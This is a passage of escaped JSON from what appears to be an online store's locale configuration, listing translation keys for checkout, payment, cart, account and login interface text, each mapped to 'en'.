"optimized_checkout.customer.email_in_use_text\\\":\\\"en\\\",\\\"optimized_checkout.customer.unknown_email_in_use_text\\\":\\\"en\\\",\\\"optimized_checkout.customer.guest_could_login_change_email\\\":\\\"en\\\",\\\"optimized_checkout.customer.password_confirmation_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.password_confirmation_label\\\":\\\"en\\\",\\\"optimized_checkout.customer.password_confirmation_required_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.password_label\\\":\\\"en\\\",\\\"optimized_checkout.customer.password_letter_required_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.password_minimum_character_label\\\":\\\"en\\\",\\\"optimized_checkout.customer.password_number_required_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.password_over_maximum_length_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.password_required_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.password_under_minimum_length_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.reset_password_before_login_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.returning_customer_text\\\":\\\"en\\\",\\\"optimized_checkout.customer.sign_in_action\\\":\\\"en\\\",\\\"optimized_checkout.customer.sign_in_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.sign_in_throttled_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.sign_out_action\\\":\\\"en\\\",\\\"optimized_checkout.customer.sign_out_error\\\":\\\"en\\\",\\\"optimized_checkout.customer.subscribe_to_newsletter_text\\\":\\\"en\\\",\\\"optimized_checkout.login_email.error_server\\\":\\\"en\\\",\\\"optimized_checkout.login_email.error_not_found\\\":\\\"en\\\",\\\"optimized_checkout.login_email.sent_header\\\":\\\"en\\\",\\\"optimized_checkout.login_email.sent_text\\\":\\\"en\\\",\\\"optimized_checkout.login_email.text\\\":\\\"en\\\",\\\"optimized_checkout.login_email.header\\\":\\\"en\\\",\\\"optimized_checkout.login_email.header_with_email\\\":\\\"en\\\",\\\"optimized_checkout.login_email.link\\\":\\\"en\\\",\\\"optimized_checkout.login_email.use_another_email\\\":\\\"en\\\",\\\"optimized_checkout.login_email.send\\\":\\\"en\\\",\\\"optimized_checkout.login_email.error_temporary_disabled\\\":\\\"en\\\",\\\"optimized_checkout.login_email.resend_link\\\":\\\"en\\\",\\\"optimized_checkout.login_email.use_password_link\\\":\\\"en\\\",\\\"optimized_checkout.embedded_checkout.unsupported_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.adyen_credit_debit_card_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.affirm_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.affirm_display_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.affirm_body_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.afterpay_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.afterpay_description\\\":\\\"en\\\",\\\"optimized_checkout.payment.amazon_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.amazonpay_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.amazon_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.barclaycard_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.bluesnap_v2_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.bolt_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.braintreevisacheckout_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.ccavenuemars_description_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.chasepay_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.chasepay_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.chasepay_edit_card\\\":\\\"en\\\",\\\"optimized_checkout.payment.chasepay_logout\\\":\\\"en\\\",\\\"optimized_checkout.payment.chasepay_fail_load\\\":\\\"en\\\",\\\"optimized_checkout.payment.checkoutcom_document_label_boleto\\\":\\\"en\\\",\\\"optimized_checkout.payment.checkoutcom_document_label_ideal\\\":\\\"en\\\",\\\"optimized_checkout.payment.checkoutcom_document_label_oxxo\\\":\\\"en\\\",\\\"optimized_checkout.payment.checkoutcom_document_label_qpay\\\":\\\"en\\\",\\\"optimized_checkout.payment.checkoutcom_document_invalid_error_boleto\\\":\\\"en\\\",\\\"optimized_checkout.payment.checkoutcom_document_invalid_error_ideal\\\":\\\"en\\\",\\\"optimized_checkout.payment.checkoutcom_document_invalid_error_oxxo\\\":\\\"en\\\",\\\"optimized_checkout.payment.checkoutcom_document_invalid_error_qpay\\\":\\\"en\\\",\\\"optimized_checkout.payment.checkoutcom_sepa_mandate_disclaimer\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_customer_code_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_cvv_help_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_cvv_invalid_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_cvv_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_cvv_required_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_expiration_invalid_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_expiration_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_expiration_date_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_expiration_required_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_expiration_placeholder_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_name_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_name_required_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_number_invalid_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_number_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_number_last_four\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_number_required_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.credit_card_number_mismatch_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.google_pay_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.klarna_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.masterpass_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.orbital_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.orbital_description_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.payment_cancelled\\\":\\\"en\\\",\\\"optimized_checkout.payment.payment_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.payment_error_heading\\\":\\\"en\\\",\\\"optimized_checkout.payment.payment_heading\\\":\\\"en\\\",\\\"optimized_checkout.payment.payment_invalid_error_heading\\\":\\\"en\\\",\\\"optimized_checkout.payment.payment_method_disabled_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.payment_method_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.payment_method_invalid_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.payment_method_unavailable_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.payment_not_required_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.paypal_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.paypal_credit_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.paypal_credit_description_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.paypal_description_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.paypal_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.paypal_credit_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.place_order_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.place_order_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.place_order_error_heading\\\":\\\"en\\\",\\\"optimized_checkout.payment.postal_code_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_add_card_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_default_ending_in_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_ending_in_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_expired_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_expires_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_manage_button\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_manage_modal_confirmation_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_manage_modal_confirmation_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_manage_modal_title_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_manage_modal_empty_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_manage_table_header_ending_in_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_manage_table_header_expiry_date_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_manage_table_header_payment_method_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_manage_delete_server_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_manage_delete_auth_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_manage_delete_client_error\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_save_payment_method_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_save_as_default_payment_method_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.account_instrument_add_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.account_instrument_save_payment_method_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.account_instrument_save_as_default_payment_method_label\\\":\\\"en\\\",\\\"optimized_checkout.payment.account_instrument_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.account_instrument_new_shipping_address\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_trusted_shipping_address_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.instrument_trusted_shipping_address_title_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.sepa_account_number\\\":\\\"en\\\",\\\"optimized_checkout.payment.sepa_account_number_required\\\":\\\"en\\\",\\\"optimized_checkout.payment.sepa_bic\\\":\\\"en\\\",\\\"optimized_checkout.payment.sepa_mandate_required\\\":\\\"en\\\",\\\"optimized_checkout.payment.sezzle_display_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.stripe_sepa_mandate_disclaimer\\\":\\\"en\\\",\\\"optimized_checkout.payment.vco_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.visa_checkout_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.zip_continue_action\\\":\\\"en\\\",\\\"optimized_checkout.payment.zip_name_text\\\":\\\"en\\\",\\\"optimized_checkout.payment.zip_display_name_text\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.applied_text\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.apply_action\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.apply_store_credit_after_action\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.apply_store_credit_before_action\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.code_invalid_error\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.code_label\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.code_required_error\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.coupon_location_error\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.coupon_min_order_total\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.coupon_text\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.gift_certificate_remaining_text\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.gift_certificate_text\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.remove_action\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.store_credit_available_text\\\":\\\"en\\\",\\\"optimized_checkout.redeemable.toggle_action\\\":\\\"en\\\",\\\"optimized_checkout.remote.browser_unsupported\\\":\\\"en\\\",\\\"optimized_checkout.remote.connection_error\\\":\\\"en\\\",\\\"optimized_checkout.remote.continue_with_text\\\":\\\"en\\\",\\\"optimized_checkout.remote.payment_method_error\\\":\\\"en\\\",\\\"optimized_checkout.remote.select_different_card_action\\\":\\\"en\\\",\\\"optimized_checkout.remote.session_error\\\":\\\"en\\\",\\\"optimized_checkout.remote.shipping_address_error\\\":\\\"en\\\",\\\"optimized_checkout.remote.sign_in_action\\\":\\\"en\\\",\\\"optimized_checkout.remote.sign_out_action\\\":\\\"en\\\",\\\"optimized_checkout.remote.sign_out_after_action\\\":\\\"en\\\",\\\"optimized_checkout.remote.sign_in_required_error\\\":\\\"en\\\",\\\"optimized_checkout.remote.sign_out_before_action\\\":\\\"en\\\",\\\"optimized_checkout.shipping.cart_change_error\\\":\\\"en\\\",\\\"optimized_checkout.shipping.enter_shipping_address_text\\\":\\\"en\\\",\\\"optimized_checkout.shipping.order_comment_label\\\":\\\"en\\\",\\\"optimized_checkout.shipping.assign_item_error\\\":\\\"en\\\",\\\"optimized_checkout.shipping.assign_item_invalid_address_error_heading\\\":\\\"en\\\",\\\"optimized_checkout.shipping.assign_item_invalid_address_error\\\":\\\"en\\\",\\\"optimized_checkout.shipping.unassign_item_error\\\":\\\"en\\\",\\\"optimized_checkout.shipping.save_shipping_address_error\\\":\\\"en\\\",\\\"optimized_checkout.shipping.save_shipping_option_error\\\":\\\"en\\\",\\\"optimized_checkout.shipping.select_shipping_address_text\\\":\\\"en\\\",\\\"optimized_checkout.shipping.shipping_address_heading\\\":\\\"en\\\",\\\"optimized_checkout.shipping.multishipping_address_heading\\\":\\\"en\\\",\\\"optimized_checkout.shipping.multishipping_address_heading_guest\\\":\\\"en\\\",\\\"optimized_checkout.shipping.multishipping_guest_intro\\\":\\\"en\\\",\\\"optimized_checkout.shipping.multishipping_guest_sign_in\\\":\\\"en\\\",\\\"optimized_checkout.shipping.multishipping_guest_create\\\":\\\"en\\\",\\\"optimized_checkout.shipping.ship_to_multi\\\":\\\"en\\\",\\\"optimized_checkout.shipping.ship_to_single\\\":\\\"en\\\",\\\"optimized_checkout.shipping.shipping_heading\\\":\\\"en\\\",\\\"optimized_checkout.shipping.shipping_method_label\\\":\\\"en\\\",\\\"optimized_checkout.shipping.shipping_option_expired_error\\\":\\\"en\\\",\\\"optimized_checkout.shipping.shipping_option_expired_heading\\\":\\\"en\\\",\\\"optimized_checkout.shipping.view_shipping_options_action\\\":\\\"en\\\",\\\"optimized_checkout.social.share_action\\\":\\\"en\\\",\\\"optimized_checkout.social.share_heading\\\":\\\"en\\\",\\\"optimized_checkout.social.tweet_action\\\":\\\"en\\\",\\\"optimized_checkout.spam_protection.verify_action\\\":\\\"en\\\",\\\"optimized_checkout.privacy_policy.required_error\\\":\\\"en\\\",\\\"optimized_checkout.privacy_policy.label\\\":\\\"en\\\",\\\"optimized_checkout.privacy_policy.heading\\\":\\\"en\\\",\\\"optimized_checkout.terms_and_conditions.agreement_required_error\\\":\\\"en\\\",\\\"optimized_checkout.terms_and_conditions.agreement_text\\\":\\\"en\\\",\\\"optimized_checkout.terms_and_conditions.agreement_with_link_text\\\":\\\"en\\\",\\\"optimized_checkout.terms_and_conditions.terms_and_conditions_heading\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.order_number_text\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.order_pending_review_text\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.order_pending_status_text\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.order_incomplete_status_text\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.order_with_downloadable_digital_items_text\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.order_with_support_number_text\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.order_without_downloadable_digital_items_text\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.order_without_support_number_text\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.thank_you_customer_heading\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.thank_you_heading\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.continue_shopping\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.order_status_update_facebook_messenger_heading\\\":\\\"en\\\",\\\"optimized_checkout.order_confirmation.mandate_link_text\\\":\\\"en\\\",\\\"cart.nav_aria_label\\\":\\\"en\\\",\\\"cart.continue_shopping\\\":\\\"en\\\",\\\"cart.items\\\":\\\"en\\\",\\\"cart.checkout.address.multiple\\\":\\\"en\\\",\\\"cart.checkout.address.or\\\":\\\"en\\\",\\\"cart.checkout.button\\\":\\\"en\\\",\\\"cart.checkout.empty_cart\\\":\\\"en\\\",\\\"cart.checkout.title\\\":\\\"en\\\",\\\"cart.checkout.item\\\":\\\"en\\\",\\\"cart.checkout.price\\\":\\\"en\\\",\\\"cart.checkout.quantity\\\":\\\"en\\\",\\\"cart.checkout.total\\\":\\\"en\\\",\\\"cart.checkout.change\\\":\\\"en\\\",\\\"cart.checkout.subtotal\\\":\\\"en\\\",\\\"cart.checkout.enter_code\\\":\\\"en\\\",\\\"cart.checkout.gift_wrapping\\\":\\\"en\\\",\\\"cart.checkout.shipping\\\":\\\"en\\\",\\\"cart.checkout.grand_total\\\":\\\"en\\\",\\\"cart.checkout.select\\\":\\\"en\\\",\\\"cart.checkout.update\\\":\\\"en\\\",\\\"cart.preview.checkout_now\\\":\\\"en\\\",\\\"cart.preview.checkout_multiple\\\":\\\"en\\\",\\\"cart.preview.view_cart\\\":\\\"en\\\",\\\"cart.label\\\":\\\"en\\\",\\\"cart.is_empty\\\":\\\"en\\\",\\\"cart.coupon_code\\\":\\\"en\\\",\\\"cart.discount\\\":\\\"en\\\",\\\"cart.gift_certificate\\\":\\\"en\\\",\\\"cart.remove_file\\\":\\\"en\\\",\\\"cart.freeshipping\\\":\\\"en\\\",\\\"cart.reconfigure_product\\\":\\\"en\\\",\\\"cart.shipping_peritem\\\":\\\"en\\\",\\\"cart.remove_item\\\":\\\"en\\\",\\\"cart.confirm_delete\\\":\\\"en\\\",\\\"cart.coupons.empty_error\\\":\\\"en\\\",\\\"cart.coupons.cancel\\\":\\\"en\\\",\\\"cart.coupons.add_code\\\":\\\"en\\\",\\\"cart.coupons.add_coupon\\\":\\\"en\\\",\\\"cart.coupons.button\\\":\\\"en\\\",\\\"cart.coupons.coupon_code\\\":\\\"en\\\",\\\"cart.coupons.code_label\\\":\\\"en\\\",\\\"cart.coupons.remove\\\":\\\"en\\\",\\\"cart.gift_certificates.add_cert_code\\\":\\\"en\\\",\\\"cart.gift_certificates.gift_certificate\\\":\\\"en\\\",\\\"cart.gift_certificates.code_label\\\":\\\"en\\\",\\\"cart.gift_certificates.cert_code\\\":\\\"en\\\",\\\"cart.gift_certificates.empty_error\\\":\\\"en\\\",\\\"cart.gift_certificates.remove\\\":\\\"en\\\",\\\"cart.shipping_estimator.add_info\\\":\\\"en\\\",\\\"cart.shipping_estimator.select_a_country\\\":\\\"en\\\",\\\"cart.shipping_estimator.select_a_state\\\":\\\"en\\\",\\\"cart.shipping_estimator.estimate_shipping\\\":\\\"en\\\",\\\"cart.shipping_estimator.suburb_city\\\":\\\"en\\\",\\\"cart.shipping_estimator.zip_postal_code\\\":\\\"en\\\",\\\"cart.shipping_estimator.free_shipping\\\":\\\"en\\\",\\\"cart.shipping_estimator.hide_ups_rates\\\":\\\"en\\\",\\\"cart.shipping_estimator.show_ups_rates\\\":\\\"en\\\",\\\"cart.gift_wrapping.title\\\":\\\"en\\\",\\\"cart.gift_wrapping.add\\\":\\\"en\\\",\\\"cart.gift_wrapping.change\\\":\\\"en\\\",\\\"cart.gift_wrapping.remove\\\":\\\"en\\\",\\\"cart.gift_wrapping.choose_how\\\":\\\"en\\\",\\\"cart.gift_wrapping.option_same\\\":\\\"en\\\",\\\"cart.gift_wrapping.item_single\\\":\\\"en\\\",\\\"cart.gift_wrapping.item_multiple\\\":\\\"en\\\",\\\"cart.gift_wrapping.option_different\\\":\\\"en\\\",\\\"cart.gift_wrapping.choose_type\\\":\\\"en\\\",\\\"cart.gift_wrapping.gift_message\\\":\\\"en\\\",\\\"cart.gift_wrapping.remove_confirm\\\":\\\"en\\\",\\\"cart.gift_wrapping.preview\\\":\\\"en\\\",\\\"cart.added_to_cart.what_next\\\":\\\"en\\\",\\\"cart.added_to_cart.your_cart_contains\\\":\\\"en\\\",\\\"cart.added_to_cart.proceed_to_checkout\\\":\\\"en\\\",\\\"cart.added_to_cart.order_subtotal\\\":\\\"en\\\",\\\"cart.added_to_cart.continue_shopping\\\":\\\"en\\\",\\\"cart.added_to_cart.view_or_edit_cart\\\":\\\"en\\\",\\\"cart.added_to_cart.you_might_also_like\\\":\\\"en\\\",\\\"common.store_credit\\\":\\\"en\\\",\\\"common.store_credit_overview\\\":\\\"en\\\",\\\"common.generic_error\\\":\\\"en\\\",\\\"common.currency\\\":\\\"en\\\",\\\"common.currency_switch_promotion\\\":\\\"en\\\",\\\"common.newsletter_signup\\\":\\\"en\\\",\\\"common.form_submit\\\":\\\"en\\\",\\\"common.no_preference\\\":\\\"en\\\",\\\"common.other_details\\\":\\\"en\\\",\\\"common.required\\\":\\\"en\\\",\\\"common.optional\\\":\\\"en\\\",\\\"common.email_address\\\":\\\"en\\\",\\\"common.carousel_slide_number\\\":\\\"en\\\",\\\"common.edit\\\":\\\"en\\\",\\\"common.not_applicable\\\":\\\"en\\\",\\\"common.no\\\":\\\"en\\\",\\\"common.yes\\\":\\\"en\\\",\\\"common.from\\\":\\\"en\\\",\\\"common.to\\\":\\\"en\\\",\\\"common.cancel\\\":\\\"en\\\",\\\"common.close\\\":\\\"en\\\",\\\"common.or\\\":\\\"en\\\",\\\"common.compare\\\":\\\"en\\\",\\\"common.sign_up\\\":\\\"en\\\",\\\"common.login\\\":\\\"en\\\",\\\"common.logout\\\":\\\"en\\\",\\\"common.account\\\":\\\"en\\\",\\\"common.cart\\\":\\\"en\\\",\\\"common.search\\\":\\\"en\\\",\\\"common.gift_cert\\\":\\\"en\\\",\\\"common.save\\\":\\\"en\\\",\\\"common.share\\\":\\\"en\\\",\\\"common.delete\\\":\\\"en\\\",\\\"common.public\\\":\\\"en\\\",\\\"common.private\\\":\\\"en\\\",\\\"common.view_all\\\":\\\"en\\\",\\\"common.all\\\":\\\"en\\\",\\\"common.paginator.page_of\\\":\\\"en\\\",\\\"common.prices_are_in\\\":\\\"en\\\",\\\"common.previous\\\":\\\"en\\\",\\\"common.next\\\":\\\"en\\\",\\\"common.sorter.relevance\\\":\\\"en\\\",\\\"common.sorter.sort_by\\\":\\\"en\\\",\\\"common.sorter.featured\\\":\\\"en\\\",\\\"common.sorter.top_sellers\\\":\\\"en\\\",\\\"common.sorter.newest\\\":\\\"en\\\",\\\"common.sorter.alpha_asc\\\":\\\"en\\\",\\\"common.sorter.alpha_desc\\\":\\\"en\\\",\\\"common.sorter.reviews\\\":\\\"en\\\",\\\"common.sorter.price_asc\\\":\\\"en\\\",\\\"common.sorter.price_desc\\\":\\\"en\\\",\\\"common.loading\\\":\\\"en\\\",\\\"common.month\\\":\\\"en\\\",\\\"common.day\\\":\\\"en\\\",\\\"common.year\\\":\\\"en\\\",\\\"common.short_months.1\\\":\\\"en\\\",\\\"common.short_months.2\\\":\\\"en\\\",\\\"common.short_months.3\\\":\\\"en\\\",\\\"common.short_months.4\\\":\\\"en\\\",\\\"common.short_months.5\\\":\\\"en\\\",\\\"common.short_months.6\\\":\\\"en\\\",\\\"common.short_months.7\\\":\\\"en\\\",\\\"common.short_months.8\\\":\\\"en\\\",\\\"common.short_months.9\\\":\\\"en\\\",\\\"common.short_months.10\\\":\\\"en\\\",\\\"common.short_months.11\\\":\\\"en\\\",\\\"common.short_months.12\\\":\\\"en\\\",\\\"compare.button\\\":\\\"en\\\",\\\"compare.header\\\":\\\"en\\\",\\\"compare.remove\\\":\\\"en\\\",\\\"compare.no_remove\\\":\\\"en\\\",\\\"compare.add_to_cart\\\":\\\"en\\\",\\\"category.label\\\":\\\"en\\\",\\\"category.shop_by_price\\\":\\\"en\\\",\\\"category.shop_by_price_range_aria\\\":\\\"en\\\",\\\"category.reset\\\":\\\"en\\\",\\\"category.view_all.name\\\":\\\"en\\\",\\\"brand.label\\\":\\\"en\\\",\\\"brand.view_brands\\\":\\\"en\\\",\\\"gift_certificate.heading\\\":\\\"en\\\",\\\"gift_certificate.purchase.heading\\\":\\\"en\\\",\\\"gift_certificate.redeem.heading\\\":\\\"en\\\",\\\"gift_certificate.redeem.intro\\\":\\\"en\\\",\\\"gift_certificate.redeem.item1\\\":\\\"en\\\",\\\"gift_certificate.redeem.item2\\\":\\\"en\\\",\\\"gift_certificate.redeem.item3\\\":\\\"en\\\",\\\"gift_certificate.redeem.item4\\\":\\\"en\\\",\\\"gift_certificate.balance.heading\\\":\\\"en\\\",\\\"gift_certificate.balance.intro\\\":\\\"en\\\",\\\"create_account.heading\\\":\\\"en\\\",\\\"create_account.created.heading\\\":\\\"en\\\",\\\"create_account.created.intro\\\":\\\"en\\\",\\\"create_account.created.continue\\\":\\\"en\\\",\\\"login.heading\\\":\\\"en\\\",\\\"login.field_email\\\":\\\"en\\\",\\\"login.field_password\\\":\\\"en\\\",\\\"login.submit_value\\\":\\\"en\\\",\\\"login.forgot_password\\\":\\\"en\\\",\\\"login.new_customer.heading\\\":\\\"en\\\",\\\"login.new_customer.intro\\\":\\\"en\\\",\\\"login.new_customer.fact1\\\":\\\"en\\\",\\\"login.new_customer.fact2\\\":\\\"en\\\",\\\"login.new_customer.fact3\\\":\\\"en\\\",\\\"login.new_customer.fact4\\\":\\\"en\\\",\\\"login.new_customer.fact5\\\":\\\"en\\\",\\\"login.new_customer.create_account\\\":\\\"en\\\",\\\"reset_password.heading\\\":\\\"en\\\",\\\"reset_password.intro\\\":\\\"en\\\",\\\"account.breadcrumb\\\":\\\"en\\\",\\\"account.nav.overview\\\":\\\"en\\\",\\\"account.nav.orders\\\":\\\"en\\\",\\\"account.nav.returns\\\":\\\"en\\\",\\\"account.nav.messages\\\":\\\"en\\\",\\\"account.nav.wishlists\\\":\\\"en\\\",\\\"account.nav.recently_viewed\\\":\\\"en\\\",\\\"account.nav.settings\\\":\\\"en\\\",\\\"account.nav.addresses\\\":\\\"en\\\",\\\"account.nav.payment_methods\\\":\\\"en\\\",\\\"account.mobile_nav.messages\\\":\\\"en\\\",\\\"account.mobile_nav.wishlists\\\":\\\"en\\\",\\\"account.addresses.heading\\\":\\\"en\\\",\\\"account.addresses.add_heading\\\":\\\"en\\\",\\\"account.addresses.primary\\\":\\\"en\\\",\\\"account.addresses.phone\\\":\\\"en\\\",\\\"account.addresses.new_address\\\":\\\"en\\\",\\\"account.addresses.no_addresses\\\":\\\"en\\\",\\\"account.messages.heading\\\":\\\"en\\\",\\\"account.messages.customer_said\\\":\\\"en\\\",\\\"account.messages.merchant_said\\\":\\\"en\\\",\\\"account.orders.heading\\\":\\\"en\\\",\\\"account.orders.none\\\":\\\"en\\\",\\\"account.orders.return.already_returned\\\":\\\"en\\\",\\\"account.orders.return.back_button\\\":\\\"en\\\",\\\"account.orders.return.order_item\\\":\\\"en\\\",\\\"account.orders.return.item_price\\\":\\\"en\\\",\\\"account.orders.return.quantity\\\":\\\"en\\\",\\\"account.orders.return.why\\\":\\\"en\\\",\\\"account.orders.return.reason\\\":\\\"en\\\",\\\"account.orders.return.action\\\":\\\"en\\\",\\\"account.orders.return.comments\\\":\\\"en\\\",\\\"account.orders.gift_wrapping\\\":\\\"en\\\",\\\"account.orders.refunded\\\":\\\"en\\\",\\\"account.orders.refunded_quantity\\\":\\\"en\\\",\\\"account.orders.return_item\\\":\\\"en\\\",\\\"account.orders.return_items\\\":\\\"en\\\",\\\"account.orders.order_placed\\\":\\\"en\\\",\\\"account.orders.last_update\\\":\\\"en\\\",\\\"account.orders.list.order_number\\\":\\\"en\\\",\\\"account.orders.list.product_details\\\":\\\"en\\\",\\\"account.orders.details.heading\\\":\\\"en\\\",\\\"account.orders.details.order_contents\\\":\\\"en\\\",\\\"account.orders.details.ship_to\\\":\\\"en\\\",\\\"account.orders.details.ship_to_multi\\\":\\\"en\\\",\\\"account.orders.details.ship_to_multi_text\\\":\\\"en\\\",\\\"account.orders.details.bill_to\\\":\\\"en\\\",\\\"account.orders.details.how_to_pay\\\":\\\"en\\\",\\\"account.orders.details.order_details\\\":\\\"en\\\",\\\"account.orders.details.order_total\\\":\\\"en\\\",\\\"account.orders.details.order_status\\\":\\\"en\\\",\\\"account.orders.details.payment_date\\\":\\\"en\\\",\\\"account.orders.details.payment_method\\\":\\\"en\\\",\\\"account.orders.details.comments\\\":\\\"en\\\",\\\"account.orders.details.download_items\\\":\\\"en\\\",\\\"account.orders.details.card_ending\\\":\\\"en\\\",\\\"account.orders.details.shipments.date\\\":\\\"en\\\",\\\"account.orders.details.shipments.method\\\":\\\"en\\\",\\\"account.orders.details.shipments.link\\\":\\\"en\\\",\\\"account.orders.details.shipments.header\\\":\\\"en\\\",\\\"account.orders.details.actions\\\":\\\"en\\\",\\\"account.orders.details.reorder\\\":\\\"en\\\",\\\"account.orders.details.return\\\":\\\"en\\\",\\\"account.orders.details.print_invoice\\\":\\\"en\\\",\\\"account.orders.downloads.heading\\\":\\\"en\\\",\\\"account.orders.downloads.download_files_below\\\":\\\"en\\\",\\\"account.orders.downloads.expired_content\\\":\\\"en\\\",\\\"account.orders.downloads.days_remaining\\\":\\\"en\\\",\\\"account.orders.downloads.downloads_remaining\\\":\\\"en\\\",\\\"account.orders.downloads.days_or_downloads\\\":\\\"en\\\",\\\"account.orders.downloads.remaining\\\":\\\"en\\\",\\\"account.payment_methods.heading\\\":\\\"en\\\",\\\"account.payment_methods.payment_method\\\":\\\"en\\\",\\\"account.payment_methods.billing_address\\\":\\\"en\\\",\\\"account.payment_methods.